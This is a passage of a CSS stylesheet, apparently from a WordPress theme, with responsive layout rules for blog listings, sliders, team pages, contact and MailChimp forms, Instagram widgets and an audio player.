  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_title {
    font-size: 18px;
  }
  /* classic_time */
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 30px 25px 25px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
    right: 20px;
    top: -50px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    min-width: 60px;
    max-width: 100px;
    padding: 15px 10px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_title {
    font-size: 20px;
  }
  /* classic_time_2 */
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b {
    font-size: 36px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    width: 60px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
    margin-left: 70px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta {
    margin: 8px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 1.4em;
  }
  /* default_classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .post_meta {
    margin: 0 0 8px 0;
  }
  /* ++++++++++++
   Blogger End */
  /* Footer */
  .footer_wrap .sc_layouts_row .sc_layouts_item,
  .footer_wrap .sc_layouts_row .widget {
    margin-top: 0.3em !important;
    margin-bottom: 0.3em !important;
  }
  .footer_wrap .sc_layouts_item.elementor-widget-divider,
  .footer_wrap .sc_layouts_item.elementor-widget-spacer,
  .footer_wrap .sc_layouts_item .widget {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .menu_footer_nav_area > ul > li,
  .footer_wrap .sc_layouts_menu > ul > li {
    font-size: 17px;
  }
  .footer_wrap .sc_layouts_row_type_narrow .sc_layouts_menu > ul > li {
    font-size: 16px;
  }
  .footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item {
    margin-right: 30px;
    font-size: 18px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item {
    margin: 0 4px 4px 0;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap {
    margin-bottom: -4px;
  }
  .widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item {
    margin-top: 11px !important;
  }
  .single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal .slider_container {
    max-height: 100px !important;
  }
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    margin-left: 20px;
  }
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    margin-right: 20px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 20px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 20px;
  }
}
@media (max-width: 767px) {
  /* Slider Controller */
  .sc_slider_controller_info_title {
    max-width: 95%;
  }
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 16px;
  }
  .sc_slider_controller_horizontal[data-controls="1"] {
    padding-left: 30px;
    padding-right: 27px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a {
    width: 30px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    left: -30px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    right: -27px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_next:before,
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_prev:before {
    font-size: 20px;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 26px;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
    margin-top: 5px !important;
  }
  .slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 17px;
  }
  .slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
    margin-top: 12px !important;
  }
  .slider_outer_controls_bottom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap > a {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
  }
  /* Single Team */
  .team_member_page .team_member_position + .team_member_title {
    margin-top: 5px;
  }
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -60px;
  }
  .team_member_page .team_member_title {
    font-size: 34px;
  }
  .team_member_page .team_member_description {
    margin: 0 0 1.6em 0;
  }
  .team_member_page:after {
    margin: 0;
  }
  .team_member_page > .team_member_content {
    margin-bottom: 0;
  }
  .team_member_page .team_member_featured {
    padding: 0;
    margin-bottom: 30px;
  }
  .team_member_page .team_member_featured .post_featured {
    margin-bottom: 30px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 60px 0;
  }
  .team_page_wrap_info .section_title {
    font-size: 26px;
    margin: 0 0 0.7em 0;
  }
  .team_member_projects .team_member_projects_title,
  .team_page_related .related_wrap_title {
    font-size: 26px;
  }
  .team_page_wrap_info .page_contact_form,
  .team_page_wrap_info .team_member_details {
    width: 100%;
    padding: 0;
  }
  .team_page_wrap_info .team_member_details + .page_contact_form {
    margin-top: 35px !important;
  }
  .team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value {
    font-size: 18px;
  }
  .team_page_wrap_info {
    margin-top: 60px;
  }
  .team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 .wpcf7-submit-style {
    margin-top: 10px;
  }
  .team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 .wpcf7-submit-style .wpcf7-submit {
    -webkit-box-shadow: none !important;
    -ms-box-shadow: none !important;
    box-shadow: none !important;
  }
  .left_shift {
    margin: 0;
    width: 100% !important;
  }
  .related_wrap.team_page_related .sc_team_posts_item .sc_team_posts_item_title {
    font-size: 20px;
  }
  /* wpcf7 */
  div.wpcf7 .form-style-5 .style-line.icon-email:before {
    margin-top: 1px;
  }
  div.wpcf7 .form-style-5 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-3 .columns_wrap > [class*=column-] {
    padding-bottom: 18px;
  }
  div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 28px;
  }
  div.wpcf7 .form-style-3 .style-line.icon-email:before {
    margin-top: 0;
  }
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-6 .columns_wrap.margin-bottom {
    padding-bottom: 10px;
  }
  div.wpcf7 [class*=form-style] + div.wpcf7-response-output {
    margin: 20px 0 0;
  }
  /* MailChimp */
  #style-1.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.5em 4em 0.5em 0;
    font-size: 16px;
    line-height: 20px;
    height: 45px;
  }
  #style-1.mc4wp-form .mc4wp-form-fields button,
  #style-1.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
    font-size: 16px;
  }
  #style-2.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
    font-size: 16px;
    line-height: 20px;
    padding: 0.5em 120px 0.5em 0;
  }
  #style-2.mc4wp-form .mc4wp-form-fields button,
  #style-2.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
    max-width: 120px;
    font-size: 16px;
  }
  #style-3.mc4wp-form .mc4wp-form-fields button,
  #style-3.mc4wp-form .mc4wp-form-fields input[type=submit] {
    max-width: 150px;
    font-size: 17px;
  }
  #style-3.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.5em 0 0.5em 0;
    font-size: 16px;
    line-height: 20px;
    height: 45px;
  }
  #style-4.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-4.mc4wp-form .mc4wp-form-fields button,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields input[type=email] {
    margin: 0 0 0 -7px;
    font-size: 22px;
    padding-right: 70px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields {
    display: block;
  }
  #style-5.mc4wp-form .mc4wp-form-fields button,
  #style-5.mc4wp-form .mc4wp-form-fields input[type=submit] {
    position: absolute;
    z-index: 9;
    right: 0;
    top: 0;
    width: 70px;
  }
  #style-5.mc4wp-form label {
    padding: 0 0 0 40px;
    width: auto;
    display: inline-block;
    margin-top: 14px;
  }
  #style-5.mc4wp-form input[type=checkbox] + label:before {
    width: 25px;
    height: 25px;
    line-height: 22px;
    font-size: 10px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields button,
  #style-6.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 39px;
    height: 39px;
    line-height: 39px;
  }
  #style-7.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
    padding: 0.6em 10em 0.6em 1.6em;
  }
  #style-7.mc4wp-form .mc4wp-form-fields button,
  #style-7.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
    font-size: 14px;
  }
  #style-7.mc4wp-form label {
    margin: 15px auto 0;
  }
  #style-8.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-8.mc4wp-form .mc4wp-form-fields:before {
    top: 8px;
  }
  #style-8.mc4wp-form .mc4wp-form-fields button,
  #style-8.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields:before {
    top: 8px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields button,
  #style-9.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
  }
  #style-10.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
    width: calc(100% - 50px);
  }
  #style-10.mc4wp-form .mc4wp-form-fields:before {
    top: 9px;
  }
  #style-10.mc4wp-form .mc4wp-form-fields button,
  #style-10.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  #style-10.mc4wp-form label {
    margin: 14px 0 0;
  }
  #style-11.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-11.mc4wp-form .mc4wp-form-fields:before {
    top: 9px;
  }
  #style-11.mc4wp-form label {
    margin: 14px 0 0;
  }
  #style-11.mc4wp-form .mc4wp-form-fields {
    padding-bottom: 60px;
  }
  /* Instagram */
  #sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,
  #sb_instagram.feedOne.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,
  #sb_instagram.feedTwo.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item {
    width: 33.33%;
  }
  /* Instagram Widget */
  .widget_instagram_type_simple .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 33.333% !important;
  }
  .widget_instagram_type_alter .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 33.333% !important;
  }
  .widget_instagram_type_modern .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 33.333% !important;
  }
  /* Title */
  h1.sc_item_title {
    line-height: 34px;
  }
  h2.sc_item_title {
    line-height: 28px;
  }
  h3.sc_item_title {
    line-height: 26px;
  }
  h4.sc_item_title {
    line-height: 23px;
  }
  h5.sc_item_title {
    line-height: 20px;
  }
  h6.sc_item_title {
    line-height: 19px;
  }
  .sc_item_descr.sc_align_center {
    max-width: 85%;
  }
  .sc_title_default h5.sc_item_title_tag + .sc_title_subtitle {
    font-size: 1em;
  }
  /* default */
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h1 */
  h1.sc_item_title_tag + .sc_item_descr,
  h1.sc_item_title_tag + .sc_item_slider,
  h1.sc_item_title_tag + .sc_item_columns,
  h1.sc_item_title_tag + .sc_item_masonry,
  h1.sc_item_title_tag + .sc_item_filters_wrap,
  h1.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h2 */
  h2.sc_item_title_tag + .sc_item_descr,
  h2.sc_item_title_tag + .sc_item_slider,
  h2.sc_item_title_tag + .sc_item_columns,
  h2.sc_item_title_tag + .sc_item_masonry,
  h2.sc_item_title_tag + .sc_item_filters_wrap,
  h2.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h3 */
  h3.sc_item_title_tag + .sc_item_descr,
  h3.sc_item_title_tag + .sc_item_slider,
  h3.sc_item_title_tag + .sc_item_columns,
  h3.sc_item_title_tag + .sc_item_masonry,
  h3.sc_item_title_tag + .sc_item_filters_wrap,
  h3.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h4 */
  h4.sc_item_title_tag + .sc_item_descr,
  h4.sc_item_title_tag + .sc_item_slider,
  h4.sc_item_title_tag + .sc_item_columns,
  h4.sc_item_title_tag + .sc_item_masonry,
  h4.sc_item_title_tag + .sc_item_filters_wrap,
  h4.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h5 */
  h5.sc_item_title_tag + .sc_item_descr,
  h5.sc_item_title_tag + .sc_item_slider,
  h5.sc_item_title_tag + .sc_item_columns,
  h5.sc_item_title_tag + .sc_item_masonry,
  h5.sc_item_title_tag + .sc_item_filters_wrap,
  h5.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h6 */
  h6.sc_item_title_tag + .sc_item_descr,
  h6.sc_item_title_tag + .sc_item_slider,
  h6.sc_item_title_tag + .sc_item_columns,
  h6.sc_item_title_tag + .sc_item_masonry,
  h6.sc_item_title_tag + .sc_item_filters_wrap,
  h6.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  .sc_item_title + .sc_item_button,
  .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button,
  .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button,
  .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button,
  .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button,
  .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button,
  .sc_item_columns + .sc_item_button_image {
    margin-top: 1.1em;
  }
  /* Audio */
  .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 25px;
  }
  .trx_addons_audio_wrap .trx_addons_audio_navigation {
    font-size: 13px;
  }
  .trx_addons_audio_player .trx_addons_audio_navigation {
    top: 28px;
    right: 22px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing {
    padding: 4px 14px 4px;
    margin-bottom: 8px;
  }
  .trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button > button {
    margin-top: 0;
  }
  div.mejs-controls .mejs-time.mejs-currenttime-container {
    margin-left: 10px;
  }
  .trx_addons_audio_player div.mejs-controls .mejs-time-rail {
    margin: 0 10px;
  }
  .trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 4px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
    font-size: 20px;
  }
  .wp-playlist.wp-audio-playlist .mejs-container .mejs-controls {
    margin-bottom: 30px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks {
    margin-top: 30px;
  }
  .wp-playlist.wp-audio-playlist .mejs-container .mejs-controls {
    margin-bottom: 25px;
  }
  .wp-playlist.wp-audio-playlist .mejs-container {
    min-height: 74px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-artist,
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_description {
    font-size: 16px;
    line-height: 20px;
  }
  .trx_addons_audio_wrap.list .trx_addons_audio_player {
    padding-top: 0;
  }
  /* Blogger Start
  ++++++++++++++++ */
  /* list_simple */
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body {
    padding: 0 0 0 40px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before {
    width: 25px;
    top: 8px;
  }
  .sc_blogger_list.sc_blogger_list_simple .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button {
    margin-top: 10px;
  }
  /* list_hover */
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top {
    margin-top: 25px;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title {
    font-size: 22px;
  }
  /* list_hover_2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .post_meta {
    margin: 0 0 8px 0;
  }
  /* list_with_image */
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
  /* default */
  .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 10px;
  }
  .sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 0.6em;
  }
  /* classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body {
    -ms-flex-direction: column;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    width: 70% !important;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_featured,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_featured {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 30% !important;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  /* blogger_portfolio */
  .sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info .post_info,
  .sc_blogger_portfolio .post_layout_portfolio_4 .post_featured.hover_info .post_info {
    padding: 30px;
  }
  .sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info.post_featured_bg:before {
    padding-top: 100%;
  }
  .sc_blogger_portfolio .post_featured.hover_info .post_info .post_title {
    font-size: 22px;
  }
  /* blogger_band */
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap {
    padding: 2em;
  }
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title {
    font-size: 24px;
  }
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_featured_bg:after {
    padding-top: 100%;
  }
  /* default_over_centered_hover */
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] {
    padding: 30px 30px 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt {
    display: block;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 22px;
  }
  /* default_over_centered_hover_2 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 28px;
    left: 30px;
    right: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 8px 0 0 0;
  }
  /* default_over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 28px;
    left: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*=post_info_] .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 22px;
  }
  /* default_over_bottom */
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic-masonry_default */
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header {
    padding: 0 0 0 40px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
    width: 25px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta {
    margin: 0 0 8px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title {
    font-size: 20px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured {
    margin-bottom: 1.4em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_header {
    padding-right: 0;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1.5em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title {
    font-size: 24px;
  }
  /* default_classic */
  .sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta_categories {
    margin: 0 0 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1em;
  }
  /* default_classic_3 */
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
